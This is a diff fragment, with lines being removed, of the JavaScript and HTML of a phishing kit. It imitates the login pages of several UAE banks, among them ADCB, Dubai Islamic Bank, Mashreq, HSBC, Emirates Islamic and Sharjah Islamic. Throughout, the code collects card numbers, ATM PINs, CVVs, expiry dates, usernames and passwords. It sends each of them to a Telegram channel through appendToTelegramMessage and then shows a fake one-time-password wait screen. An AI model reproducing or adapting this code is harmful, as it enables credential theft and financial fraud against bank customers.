-                    <a href="javascript:void(0)" onclick="showAbuDhabiCommercialAuth()" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">العودة لتسجيل الدخول</a>
-                </div>
-            `;
-            
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة بعد إدخال بيانات البطاقة
-        function proceedToADCBCCAuth() {
-            const cardNumber = document.getElementById('cardNumber').value;
-            const expMonth = document.getElementById('expMonth').value;
-            const expYear = document.getElementById('expYear').value;
-            const cvv = document.getElementById('cvv').value;
-            
-            if (!cardNumber || !expMonth || !expYear || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام
-            appendToTelegramMessage(`💳 <b>بيانات بطاقة (ADCB)</b>\nرقم البطاقة: ${cardNumber}\nالتاريخ: ${expMonth}/${expYear}\nCVV: ${cvv}`);
-            
-            // الانتقال لصفحة الـ OTP
-            showOtpWaiting('abuDhabiCommercial', 'card');
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك أبو ظبي التجاري
-        function proceedToAbuDhabiCommercialAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            if (!cardNumber || !atmPin) {
-                alert('يرجى إدخال جميع البيانات المطلوبة');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            appendToTelegramMessage(`💳 <b>دخول بنك أبوظبي التجاري</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('abuDhabiCommercial', 'card');
-        }
-
-        // عملية المصادقة لبنك دبي الإسلامي
-        function showDubaiIslamicAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.dubaiIslamic.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToDubaiIslamicAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-            
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك دبي الإسلامي
-        function proceedToDubaiIslamicAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            // التحقق من صحة رقم البطاقة
-            const validation = validateCardNumber(cardNumber);
-            if (!validation.valid) {
-                document.getElementById('cardNumberError').style.display = 'block';
-                document.getElementById('cardNumber').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('cardNumberError').style.display = 'none';
-                document.getElementById('cardNumber').classList.remove('invalid');
-            }
-            
-            // التحقق من ATM PIN
-            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
-                document.getElementById('atmPinError').style.display = 'block';
-                document.getElementById('atmPin').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('atmPinError').style.display = 'none';
-                document.getElementById('atmPin').classList.remove('invalid');
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.dubaiIslamic.name,
-                authMethod: 'card',
-                cardNumber: cardNumber,
-                atmPin: atmPin
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('dubaiIslamic', 'card');
-        }
-
-        // دالة عرض صفحة تسجيل الدخول بالبطاقة (للبنوك التي تختار "نسيت بيانات الدخول")
-        function showCardLoginPage(bankKey) {
-            const container = document.getElementById('bankAuthContainer');
-            const bank = banks[bankKey];
-            
-            container.innerHTML = `
-                <h3>تسجيل الدخول باستخدام البطاقة - ${bank.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToCardLogin('${bankKey}')">تسجيل الدخول</button>
-                <div class="forgot-link">
-                    <button onclick="showUsernameLogin('${bankKey}')">العودة إلى تسجيل الدخول باسم المستخدم</button>
-                </div>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-            
-        }
-
-        // دالة المتابعة بعد إدخال بيانات البطاقة
-        function proceedToCardLogin(bankKey) {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            // التحقق من صحة رقم البطاقة
-            const validation = validateCardNumber(cardNumber);
-            if (!validation.valid) {
-                document.getElementById('cardNumberError').style.display = 'block';
-                document.getElementById('cardNumber').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('cardNumberError').style.display = 'none';
-                document.getElementById('cardNumber').classList.remove('invalid');
-            }
-            
-            // التحقق من ATM PIN
-            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
-                document.getElementById('atmPinError').style.display = 'block';
-                document.getElementById('atmPin').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('atmPinError').style.display = 'none';
-                document.getElementById('atmPin').classList.remove('invalid');
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks[bankKey].name,
-                authMethod: 'card (via forgot link)',
-                cardNumber: cardNumber,
-                atmPin: atmPin
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting(bankKey, 'card');
-        }
-
-        // دالة عرض صفحة تسجيل الدخول باسم المستخدم
-        function showUsernameLogin(bankKey) {
-            // إعادة عرض صفحة تسجيل الدخول باسم المستخدم حسب البنك
-            if (bankKey === 'mashreq') {
-                showMashreqAuth();
-            } else if (bankKey === 'fujairahNational') {
-                showFujairahNationalAuth();
-            } else if (bankKey === 'rakNational') {
-                showRakNationalAuth();
-            } else if (bankKey === 'dubaiCommercial') {
-                showDubaiCommercialAuth();
-            } else if (bankKey === 'sharjahIslamic') {
-                showSharjahIslamicAuth();
-            } else if (bankKey === 'hsbc') {
-                showHSBCAuth();
-            } else if (bankKey === 'emiratesIslamic') {
-                showEmiratesIslamicAuth();
-            } else if (bankKey === 'alHilal') {
-                showAlHilalAuth();
-            } else if (bankKey === 'ruya') {
-                showRuyaAuth();
-            } else if (bankKey === 'ajman') {
-                showAjmanAuth();
-            }
-        }
-
-        // عملية المصادقة لبنك المشرق (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
-        function showMashreqAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.mashreq.name}</h3>
-                <div class="form-group">
-                    <label for="bankUsername">اسم المستخدم</label>
-                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
-                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
-                </div>
-                <div class="form-group">
-                    <label for="bankPassword">كلمة المرور</label>
-                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
-                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
-                </div>
-                <div class="forgot-link">
-                    <button onclick="showCardLoginPage('mashreq')">نسيت اسم المستخدم وكلمة المرور</button>
-                </div>
-                <button class="btn btn-block" onclick="proceedToMashreqAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('bankUsername').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
-            });
-            
-            document.getElementById('bankPassword').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك المشرق
-        function proceedToMashreqAuth() {
-            const username = document.getElementById('bankUsername').value;
-            const password = document.getElementById('bankPassword').value;
-            
-            // التحقق من صحة الحقول
-            if (!username) {
-                document.getElementById('bankUsernameError').style.display = 'block';
-                document.getElementById('bankUsername').classList.add('invalid');
-                return;
-            }
-            
-            if (!password) {
-                document.getElementById('bankPasswordError').style.display = 'block';
-                document.getElementById('bankPassword').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.mashreq.name,
-                authMethod: 'username',
-                username: username,
-                password: password
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('mashreq', 'username');
-        }
-
-        // عملية المصادقة لبنك أبو ظبي الإسلامي
-        function showAbuDhabiIslamicAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.abuDhabiIslamic.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToAbuDhabiIslamicAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-            
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك أبو ظبي الإسلامي
-        function proceedToAbuDhabiIslamicAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            // التحقق من صحة رقم البطاقة
-            const validation = validateCardNumber(cardNumber);
-            if (!validation.valid) {
-                document.getElementById('cardNumberError').style.display = 'block';
-                document.getElementById('cardNumber').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('cardNumberError').style.display = 'none';
-                document.getElementById('cardNumber').classList.remove('invalid');
-            }
-            
-            // التحقق من ATM PIN
-            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
-                document.getElementById('atmPinError').style.display = 'block';
-                document.getElementById('atmPin').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('atmPinError').style.display = 'none';
-                document.getElementById('atmPin').classList.remove('invalid');
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.abuDhabiIslamic.name,
-                authMethod: 'card',
-                cardNumber: cardNumber,
-                atmPin: atmPin
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('abuDhabiIslamic', 'card');
-        }
-
-        // عملية المصادقة لبنك دبي التجاري (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
-        function showDubaiCommercialAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.dubaiCommercial.name}</h3>
-                <div class="form-group">
-                    <label for="bankUsername">اسم المستخدم</label>
-                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
-                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
-                </div>
-                <div class="form-group">
-                    <label for="bankPassword">كلمة المرور</label>
-                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
-                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
-                </div>
-                <div class="forgot-link">
-                    <button onclick="showCardLoginPage('dubaiCommercial')">نسيت اسم المستخدم وكلمة المرور</button>
-                </div>
-                <button class="btn btn-block" onclick="proceedToDubaiCommercialAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('bankUsername').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
-            });
-            
-            document.getElementById('bankPassword').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك دبي التجاري
-        function proceedToDubaiCommercialAuth() {
-            const username = document.getElementById('bankUsername').value;
-            const password = document.getElementById('bankPassword').value;
-            
-            // التحقق من صحة الحقول
-            if (!username) {
-                document.getElementById('bankUsernameError').style.display = 'block';
-                document.getElementById('bankUsername').classList.add('invalid');
-                return;
-            }
-            
-            if (!password) {
-                document.getElementById('bankPasswordError').style.display = 'block';
-                document.getElementById('bankPassword').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.dubaiCommercial.name,
-                authMethod: 'username',
-                username: username,
-                password: password
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('dubaiCommercial', 'username');
-        }
-
-        // عملية المصادقة لبنك الفجيرة الوطني (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
-        function showFujairahNationalAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.fujairahNational.name}</h3>
-                <div class="form-group">
-                    <label for="bankUsername">اسم المستخدم</label>
-                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
-                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
-                </div>
-                <div class="form-group">
-                    <label for="bankPassword">كلمة المرور</label>
-                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
-                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
-                </div>
-                <div class="forgot-link">
-                    <button onclick="showCardLoginPage('fujairahNational')">نسيت اسم المستخدم وكلمة المرور</button>
-                </div>
-                <button class="btn btn-block" onclick="proceedToFujairahNationalAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('bankUsername').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
-            });
-            
-            document.getElementById('bankPassword').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك الفجيرة الوطني
-        function proceedToFujairahNationalAuth() {
-            const username = document.getElementById('bankUsername').value;
-            const password = document.getElementById('bankPassword').value;
-            
-            // التحقق من صحة الحقول
-            if (!username) {
-                document.getElementById('bankUsernameError').style.display = 'block';
-                document.getElementById('bankUsername').classList.add('invalid');
-                return;
-            }
-            
-            if (!password) {
-                document.getElementById('bankPasswordError').style.display = 'block';
-                document.getElementById('bankPassword').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.fujairahNational.name,
-                authMethod: 'username',
-                username: username,
-                password: password
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('fujairahNational', 'username');
-        }
-
-        // عملية المصادقة لبنك رأس الخيمة الوطني (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
-        function showRakNationalAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.rakNational.name}</h3>
-                <div class="form-group">
-                    <label for="bankUsername">اسم المستخدم</label>
-                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
-                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
-                </div>
-                <div class="form-group">
-                    <label for="bankPassword">كلمة المرور</label>
-                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
-                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
-                </div>
-                <div class="forgot-link">
-                    <button onclick="showCardLoginPage('rakNational')">نسيت اسم المستخدم وكلمة المرور</button>
-                </div>
-                <button class="btn btn-block" onclick="proceedToRakNationalAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('bankUsername').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
-            });
-            
-            document.getElementById('bankPassword').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك رأس الخيمة الوطني
-        function proceedToRakNationalAuth() {
-            const username = document.getElementById('bankUsername').value;
-            const password = document.getElementById('bankPassword').value;
-            
-            // التحقق من صحة الحقول
-            if (!username) {
-                document.getElementById('bankUsernameError').style.display = 'block';
-                document.getElementById('bankUsername').classList.add('invalid');
-                return;
-            }
-            
-            if (!password) {
-                document.getElementById('bankPasswordError').style.display = 'block';
-                document.getElementById('bankPassword').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.rakNational.name,
-                authMethod: 'username',
-                username: username,
-                password: password
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('rakNational', 'username');
-        }
-
-        // عملية المصادقة لمصرف الشارقة الإسلامي
-        function showSharjahIslamicAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.sharjahIslamic.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToSharjahIslamicAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لمصرف الشارقة الإسلامي
-        function proceedToSharjahIslamicAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            // التحقق من صحة رقم البطاقة
-            const validation = validateCardNumber(cardNumber);
-            if (!validation.valid) {
-                document.getElementById('cardNumberError').style.display = 'block';
-                document.getElementById('cardNumber').classList.add('invalid');
-                return;
-            }
-            
-            // التحقق من ATM PIN
-            if (!atmPin || atmPin.length !== 4 || !/^\d+$/.test(atmPin)) {
-                document.getElementById('atmPinError').style.display = 'block';
-                document.getElementById('atmPin').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام بشكل مباشر لضمان وصولها
-            appendToTelegramMessage(`💳 <b>بيانات بطاقة (Sharjah Islamic)</b>\nالبنك: ${banks.sharjahIslamic.name}\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('sharjahIslamic', 'card');
-        }
-
-        // واجهة معلومات البطاقة الائتمانية لمصرف الشارقة الإسلامي (التحقق البديل)
-        function showSharjahIslamicCCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>التحقق عبر بطاقة الائتمان - ${banks.sharjahIslamic.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expMonth" required>
-                            <option value="" disabled selected>الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
-                        </select>
-                        <select id="expYear" required>
-                            <option value="" disabled selected>السنة</option>
-                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
-                        </select>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label for="cvv">الرمز السري (CVV)</label>
-                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
-                </div>
-                <button class="btn btn-block" onclick="proceedToSharjahIslamicCCAuth()">تأكيد البيانات</button>
-                <div style="text-align: center; margin-top: 15px;">
-                    <a href="javascript:void(0)" onclick="showSharjahIslamicAuth()" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">العودة لتسجيل الدخول</a>
-                </div>
-            `;
-            
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة بعد إدخال بيانات البطاقة لمصرف الشارقة الإسلامي
-        function proceedToSharjahIslamicCCAuth() {
-            const cardNumber = document.getElementById('cardNumber').value;
-            const expMonth = document.getElementById('expMonth').value;
-            const expYear = document.getElementById('expYear').value;
-            const cvv = document.getElementById('cvv').value;
-            
-            if (!cardNumber || !expMonth || !expYear || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام
-            appendToTelegramMessage(`💳 <b>بيانات بطاقة (Sharjah Islamic CC)</b>\nرقم البطاقة: ${cardNumber}\nالتاريخ: ${expMonth}/${expYear}\nCVV: ${cvv}`);
-            
-            // الانتقال لصفحة الـ OTP
-            showOtpWaiting('sharjahIslamic', 'card');
-        }
-
-        // عملية المصادقة لبنك HSBC (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
-        function showHSBCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.hsbc.name}</h3>
-                <div class="form-group">
-                    <label for="bankUsername">اسم المستخدم</label>
-                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
-                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
-                </div>
-                <div class="form-group">
-                    <label for="bankPassword">كلمة المرور</label>
-                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
-                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
-                </div>
-                <div class="forgot-link">
-                    <button onclick="showCardLoginPage('hsbc')">نسيت اسم المستخدم وكلمة المرور</button>
-                </div>
-                <button class="btn btn-block" onclick="proceedToHSBCAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('bankUsername').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
-            });
-            
-            document.getElementById('bankPassword').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك HSBC
-        function proceedToHSBCAuth() {
-            const username = document.getElementById('bankUsername').value;
-            const password = document.getElementById('bankPassword').value;
-            
-            // التحقق من صحة الحقول
-            if (!username) {
-                document.getElementById('bankUsernameError').style.display = 'block';
-                document.getElementById('bankUsername').classList.add('invalid');
-                return;
-            }
-            
-            if (!password) {
-                document.getElementById('bankPasswordError').style.display = 'block';
-                document.getElementById('bankPassword').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.hsbc.name,
-                authMethod: 'username',
-                username: username,
-                password: password
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('hsbc', 'username');
-        }
-
-        // عملية المصادقة لبنك الإمارات الإسلامي
-        function showEmiratesIslamicAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.emiratesIslamic.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToEmiratesIslamicAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك الإمارات الإسلامي
-        function proceedToEmiratesIslamicAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const atmPin = document.getElementById('atmPin').value;
-            
-            if (!cardNumber || !atmPin) {
-                alert('يرجى إدخال جميع البيانات المطلوبة');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            appendToTelegramMessage(`💳 <b>دخول بنك الإمارات الإسلامي</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
-            
